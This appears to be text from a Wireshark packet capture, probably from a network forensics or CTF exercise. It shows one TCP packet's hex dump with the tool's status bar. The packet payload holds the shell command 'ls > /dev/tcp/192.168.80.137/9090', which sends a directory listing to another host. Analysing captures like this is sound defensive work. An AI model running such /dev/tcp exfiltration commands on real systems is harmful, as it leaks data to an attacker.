 0000 00 00 00 01 00 06 00 0c 29 39 46 98 98 01 08 00 ........ )9F.....
0010 45 00 00 4c 00 01 00 00 40 06 58 45 c0 a8 50 8a E..L.... @.XE..P.
0020 c0 a8 50 8b 87 28 00 16 be 3b 29 fb 02 48 1b b8 ..P..(.. .;)..H..
0030 50 10 20 00 70 c8 00 00 0d 20 6c 73 20 3e 20 2f P. .p... . ls > /
0040 64 65 76 2f 74 63 70 2f 31 39 32 2e 31 36 38 2e dev/tcp/ 192.168.
0050 38 30 2e 31 33 37 2f 39 30 39 30 0d 80.137/9 090.
Sequence number (tcp.seq), 4 bytes Packets: 231 · Displayed: 231 (100.0%) Profile: Defau